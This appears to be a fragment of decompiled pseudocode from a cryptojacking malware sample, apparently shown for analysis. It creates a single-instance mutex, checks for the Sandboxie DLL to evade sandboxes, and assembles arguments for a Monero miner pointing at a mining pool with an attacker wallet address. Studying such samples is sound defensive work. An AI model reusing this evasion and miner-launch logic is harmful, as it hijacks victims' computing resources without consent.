 25 v2 = a2;
26 v3 = 1;
27 LODWORD(v4) = v76C313C0(0i64, 1i64, L"NSCD_MSSQL");
28 if ( v4 )
29 {
30 if ( v76C42DD0() != 183 && !v76C28290() )
31 {
32 v5 = v76C35A50();
33 LODWORD(v6) = v76C3CAD0(0x1FFFFFi64, 0i64, (unsigned int)v5);
34 v76C70E40(v6, 0i64);
35 LODWORD(v7) = v76C43730(L"SbieDll.dll");
36 if ( !v7 )
37 {
38 *(_QWORD *)v2 = L" ";
39 *(_QWORD *)(v2 + 8) = "-o";
40 *(_QWORD *)(v2 + 16) = "xmr.f2pool.com:13531";
41 *(_QWORD *)(v2 + 24) = "-u";
42 *(_QWORD *)(v2 + 32) = "42Pv7VF4etz1dDPkjRWDEec2FVoFzSPDYKCsjNXDdusaTShBZZn6nr8GyNsqu8ekjSU17jmu7h6SfLg1Lr3rrJnHVokCbso.win64";
43 *(_QWORD *)(v2 + 40) = "-p";
44 *(_QWORD *)(v2 + 48) = byte_13F2E03D0;
45 *(_QWORD *)(v2 + 56) = "-k";